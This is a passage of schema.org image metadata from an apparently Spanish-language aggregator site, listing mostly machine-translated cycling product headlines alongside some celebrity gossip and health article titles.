Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena 